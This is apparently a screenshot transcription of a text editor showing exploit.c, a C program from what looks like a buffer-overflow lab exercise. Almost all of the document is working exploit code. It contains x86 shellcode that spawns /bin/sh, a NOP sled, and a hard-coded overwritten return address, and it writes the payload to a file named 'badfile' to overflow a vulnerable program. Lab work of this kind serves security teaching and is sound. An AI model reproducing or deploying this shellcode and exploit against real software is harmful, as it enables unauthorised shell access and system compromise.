 exploit.c (~/buffer) - gedit
En
5:37 PM
Open
Save
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* xorl    %eax,%eax              */
    "\x50"                 /* pushl   %eax                   */
    "\x68""//sh"           /* pushl   $0x68732f2f            */
    "\x68""/bin"           /* pushl   $0x6e69622f            */
    "\x89\xe3"             /* movl    %esp,%ebx              */
    "\x50"                 /* pushl   %eax                   */
    "\x53"                 /* pushl   %ebx                   */
    "\x89\xe1"             /* movl    %esp,%ecx              */
    "\x99"                 /* cdq                            */
    "\xb0\x0b"             /* movb    $0x0b,%al              */
    "\xcd\x80"             /* int     $0x80                  */
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    int len,offset,buff,ebp,ret;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
    len = strlen(shellcode);
    memcpy(buffer+517-len , shellcode, len);
    ebp = 0xbfffeac8;
    buff = 0xbfffea5b;
    offset = ebp -buff +4;
    ret  = buff + offset +64;
    memcpy(buffer+offset, &ret, 4);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
C
Tab Width: 8
Ln 32, Col 22
INS